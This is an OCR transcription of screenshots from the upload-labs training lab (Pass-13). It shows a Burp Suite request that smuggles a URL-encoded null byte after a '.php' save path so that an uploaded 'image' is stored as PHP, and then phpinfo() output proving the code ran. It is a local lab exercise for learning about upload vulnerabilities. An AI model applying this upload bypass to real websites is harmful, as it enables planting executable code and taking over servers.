 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-13/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfwAoNliQXPWiyziH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-13/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfwAoNliQXPWiyziH
16 Content-Disposition: for name="save_path"
这里%00进行了url编码
17
18 ../upload/7.php
19 ------WebKitFormBoundaryfwAoNliQXPWiyziH
20 Content-Disposition: form-data; name="upload_file"; filename="
4.png"
Search... 0 matches
Response
Pretty Raw Hex Render \n
64 <input class="button" type="submit" name="
submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/7.php
/2920230404103511.png" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank
">
c0ny1
</a>
</center>
77 </div>
78 <div class="mask">
</div>
79 <div class="dialog">
img 5 matches
Done
2.
phpinfo() × +
不安全 | 192.168.23.128/upload-labs/upload/7.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.2.17 php
System Windows NT WIN7-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for (none)